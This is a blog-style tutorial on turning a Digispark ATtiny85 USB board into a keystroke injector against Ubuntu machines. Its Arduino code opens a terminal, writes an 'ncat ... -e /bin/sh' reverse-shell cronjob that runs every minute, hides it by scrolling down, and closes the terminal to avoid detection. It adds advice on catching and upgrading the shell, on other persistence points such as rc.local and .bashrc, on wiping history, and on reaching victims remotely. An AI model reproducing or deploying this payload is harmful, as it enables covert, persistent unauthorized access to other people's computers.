Introduction
If you are unaware of what USB injectors are they essentially act as a keyboard with pre-programmed instructions. These instructions act as normal keystrokes that you would see from any other keyboard, it just stores what you want to type out and does so automatically when the USB is plugged in. This is very useful because a keyboard is implicitly trusted and there are a number of shortucts that can be used to reach a command prompt / shell, run dialog, or anything else that can be used to compromise a machine.
On top of this, a study conducted by the Department of Homeland Security years ago showed that, situation dependant, over 50% of people that picked up the USBs plugged them in to their computers. These numbers increase when the USBs have official looking logos and decrease with proper education / security awareness. Even if the number today is only half what is was back then it remains a concerning statistic, but great for those trying to use people to compromise a machine or network. Malicious USBs can be absolutely devastating to a network, just look at what happened in Iran with Stuxnet (of which the U.S. was 100%, absolutely, unquestionably in no way involved).

As mentioned, this page will cover the Digispark Attiny 85, pictured below.
These scripts can be installed on the Digispark boards through the Arduino IDE, which can be downloaded from here. I’m not going to cover the exact installation process because whether you go the Windows or Linux route it’s going to be a pain, and there are more than enough tutorials already out there that cover the process. If you go the Linux route you’ll need to configure udev rules for your system (reference here) or install the correct drivers if you go the Windows route (start here).
Example: Configuring the crontab to install a reverse shell
The script I wrote can be found in its entirety here, and before you actually try to write this to the Digispark board you will need to edit the IDE’s preferences tab to install the Digispark library and then from the boards manager as well on the IDE - again, there are a million tutorials for this.
Excluding defining a few keys in the beginning the script takes place almost entirely in the void loop(), which I will now go over. This section below will press the key combination “CTRL+ALT+T”, which on Ubuntu (and other linux distros) will open up a console. From there the I entered in crontab -e which will allow us to edit the crontab in the next step. Here is what that looks like:
void loop() {
  DigiKeyboard.delay(2000);
  DigiKeyboard.sendKeyStroke(KEY_T , MOD_CONTROL_LEFT | MOD_ALT_LEFT); //start the shell
  DigiKeyboard.delay(600);
  DigiKeyboard.print("crontab -e");
  DigiKeyboard.delay(300);
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
This next section is necessary because of an unknown factor, which is whether or not the user has configured their crontab before. If a user has already done so then the above crontab -e will bring them straight to editing. If they have not, however, there will first be a prompt to select a text editor to use (e.g. nano, vim, etc) and only then will you be forwarded to it. Since one can’t know this, the script assumes that the crontab has not been configured and enters in the proper keystrokes to get you there. If it already has been configured then you will needlessly enter in a “1” to what would have selected the editor and then the “ENTER” key, which is then erased by two quick backspace keystrokes. What that looks like is as follows:
  //In case no crontab has been installed
  DigiKeyboard.print("1");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(700);
  DigiKeyboard.sendKeyStroke(KEY_DELETE);
  DigiKeyboard.sendKeyStroke(KEY_DELETE);
  DigiKeyboard.delay(700);
These next few lines will navigate far down to the bottom of the crontab in an attempt to hide the reverse shell command at first glance:
  //punch down to the very bottom to hide the following command
  for (int i=0;i<45;i++) {
    DigiKeyboard.sendKeyStroke(KEY_ARROW_DOWN);
  }
Now to actually write the reverse shell command into the crontab. The five asterisks indicate this script will run every minute of every hour of every day. If you wanted to have this only execute at a particular time of day you could designate e.g. every Wednesday at 6:15PM instead.
  DigiKeyboard.print("* * * * * ncat 192.168.11.59 4444 -e /bin/sh"); //this will need to be customized to your local IP and port
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
Note: It might be worth it to install two separate commands, one with ncat and the other with nc since only one of those might be installed on the machine. You will also need to configure your own IP address into this command.
After installing that cronjob the following keytrokes will exit the crontab with “CTRL+X” and then save the changes with “Y” and “ENTER”” to confirm.
  DigiKeyboard.sendKeyStroke(KEY_X , MOD_CONTROL_LEFT);
  DigiKeyboard.sendKeyStroke(KEY_Y);
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(700);
The last command, “CTRL+SHIFT+Q” will close out the shell so no one is aware of what just happened.
  DigiKeyboard.sendKeyStroke(KEY_Q , MOD_CONTROL_LEFT | MOD_SHIFT_LEFT); //close out the terminal
  DigiKeyboard.delay(700);
  DigiKeyboard.sendKeyStroke(KEY_ENTER)

}

To receive the shell on your local host all that is needed is a netcat listener open on the right IP address and corresponding port:

The shell we initially recieve is not very stable or powerful. For example, when I tried to switch users in the first shell that was provided the prompt for the password appeared on the target machine instead of my own, and there were a number of other commands that similarly did not work. Now there are several ways to upgrade the shell, some of which I covered on this page. Perl was either not installed on this machine or did not work, and same with Python. Python3, however, was installed and I could upgrade the shell as seen with the following command:
From there you can install more scripts to further enumerate and exploit the machine, and install more malware to grant you backdoor access in the event that the crontab command is discovered and removed, perhaps that user account is deleted entirely, etc.
Final thoughts
It’s worth noting that different users will have separate crontabs, but they will still execute even when not logged in. I noticed this when I first uploaded the reverse shell to a test user, completely logged out of that account to work on writing this page and the nc listener still activated later from that same cronjob.
This same idea of using the crontab to keep a constant reverse shell pathway open is not the only option. Since this exploit is focused on Linux you could also target the rc.local and .bashrc files to only reach out to you whenever the system boots or when a user opens a new shell. Get as creative as you want with it.
Another way to hide your actions before you close out the shell would be to delete the last commands you have entered from the history file, but you would only need that if you were trying to cover every possible trace. Since you will likely not always be on the same network you are trying to exploit you might want to use your Public IP address or some proxy server instead, and after configuring proper port forwarding rules you could gain access remotely from the comfort of your own home.
And this goes without saying but I’m going to say it anyways - don’t do anything stupid with these USBs or scripts. If you do that’s all on you. Cheers.